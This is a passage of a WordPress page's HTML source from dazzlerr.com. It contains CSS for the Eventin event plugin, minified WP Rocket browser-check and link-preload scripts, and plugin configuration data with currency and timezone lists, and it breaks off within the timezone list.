        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/$\/|\/blog\/|\/login\/|\/logout\/|\/profile\/|\/talent\/|\/jobs\/|\/job\/|\/influencers\/|\/influencer\/|\/institutes\/|\/institute\/|\/casting\/|\/dashboard-hire\/|\/dashboard\/|\/edit-profile\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.dazzlerr.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1770051826" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1770051826" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Mins